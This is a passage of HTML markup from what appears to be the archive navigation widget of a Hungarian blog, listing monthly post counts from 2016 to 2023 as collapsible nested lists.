<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/04/'>
április
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/05/'>
május
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/06/'>
június
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/07/'>
július
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/10/'>
október
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/11/'>
november
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(182)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/01/'>
január
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/02/'>
február
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/03/'>
március
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/04/'>
április
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/05/'>
május
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/06/'>
június
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/07/'>
július
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/10/'>
október
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/11/'>
november
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/12/'>
december
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(178)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/01/'>
január
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/02/'>
február
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/03/'>
március
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/04/'>
április
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/05/'>
május
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/06/'>
június
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/07/'>
július
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/10/'>
október
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/11/'>
november
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/12/'>
december
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(235)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/01/'>
január
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/02/'>
február
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/03/'>
március
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/04/'>
április
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/05/'>
május
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/06/'>
június
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/07/'>
július
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/10/'>
október
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(274)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/01/'>
január
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/02/'>
február
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/03/'>
március
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/04/'>
április
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/05/'>
május
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/06/'>
június
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/07/'>
július
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/10/'>
október
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/11/'>
november
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/12/'>
december
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(286)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/01/'>
január
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/02/'>
február
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/03/'>
március
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/04/'>
április
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/05/'>
május
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/06/'>
június
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/07/'>
július
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/10/'>
október
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/11/'>
november
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/12/'>
december
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/01/'>
január
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/02/'>
február
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/03/'>
március
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/04/'>
április
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/05/'>
május
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/06/'>
június
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/07/'>
július
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/10/'>
október
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/11/'>
november
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/12/'>
december
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(257)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/01/'>
január
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/02/'>
február
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/03/'>
március
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/04/'>
április
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/05/'>
május
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/06/'>
június
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/07/'>
július
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/10/'>
október
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/11/'>
november
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
